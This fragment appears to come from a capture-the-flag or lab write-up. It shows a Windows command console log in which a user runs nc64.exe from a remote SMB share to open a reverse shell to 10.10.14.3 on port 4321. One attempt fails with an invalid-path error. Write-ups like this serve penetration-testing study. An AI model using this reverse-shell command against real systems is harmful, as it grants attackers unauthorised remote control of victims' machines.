 C:\Windows\System32\cmd.exe /c \\10.10.14.3\share\nc64.exe 10.10.14.3 4321 -e cmd
Run
Run as DefaultAccount
Output
Command> echo %username%
app
Command> C:\Windows\System32\cmd.exe /c \\\10.10.14.3\\share\\nc64.exe 10.10.14.3
4321 -e cmd
The specified path is invalid.
Command> C:\Windows\System32\cmd.exe /c \\10.10.14.3\share\nc64.exe 10.10.14.3 4321
-e cmd